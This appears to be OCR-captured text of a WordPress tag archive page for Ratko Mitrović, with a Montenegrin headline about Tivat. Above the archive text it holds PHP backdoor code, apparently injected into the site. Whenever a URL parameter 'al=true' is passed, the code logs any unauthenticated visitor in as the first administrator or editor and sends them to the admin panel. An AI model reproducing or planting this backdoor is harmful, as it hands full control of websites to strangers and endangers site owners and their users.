
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_login']]);}
if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Tag Archives:
Ratko Mitrović
Mitrović: „Bićemo vjetar u leđa razvoju
Tivta“